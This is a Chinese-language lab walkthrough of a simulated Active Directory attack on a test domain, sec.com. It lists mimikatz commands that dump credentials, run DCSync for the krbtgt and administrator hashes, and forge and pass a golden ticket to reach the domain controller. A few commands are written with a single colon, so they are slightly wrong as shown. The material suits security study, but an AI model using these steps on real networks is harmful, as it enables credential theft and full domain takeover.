环境背景

-

账号:

- admin 没有域管权限



- admin02 有域管权限

- administrator 有域管权限

-

模拟渗透过程:

利用任意方法已经登录到client1(Windows 7),在client1上获取到了admin02的权限,进行DCSync获取krbtgt的hash,制作黄金票据,并远程IPC访问域控Windows Server 2012



登录Client1抓取域管凭证

尝试dcsync

尝试获取域管权限

尝试在本机上与mimikatz抓取这个组内的成员的hash



privilege::debug

sekurlsa::logonpasswords



切换到admin02执行DCSync

lsadump:dcsync /user:krbtgt /domain:sec.com

lsadump:dcsync /user:administrator /domain:sec.com





制作使用黄金票据

kerberos::golden /user:administrator /domain:sec.com /sid:s-1-5-21-2824519120-46247909-3994855717-500 /krbtgt:251ebdd7727334d9ade0415bf79d255a /ticket:super.ticket

kerberos:ptt super.ticket